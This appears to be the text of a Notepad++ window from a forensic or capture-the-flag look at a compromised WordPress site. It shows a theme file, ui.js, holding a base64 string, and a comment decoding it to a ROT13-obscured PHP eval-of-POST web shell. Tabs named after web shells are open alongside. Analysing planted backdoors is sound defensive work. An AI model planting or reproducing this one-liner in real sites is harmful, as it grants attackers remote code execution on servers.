 *C:\Users\天\Downloads\1725588828.9863539\phpStudy\WWW\www\wp-content\themes\twentysixteen\js\ui.js - Notepad++
3.php 4.php 新文件 2 webshell(4).php webshell(6).php ui.js zxcvbn.min.js hello.php
1 QHJpbnkoJF9DQkZHWyJvN3BxbnMwMzBxNTlzc3JxNzMxcXBuMDFuMTU2NXJybyJdKQ==
2 //解码为@riny($_CBFG["o7pqns030q59ssrq731qpn01n1565rro"])
JavaScript file length : 130 lines : 2 Ln : 2 Col : 55 Pos : 131 Windows (CR LF) UTF-8 INS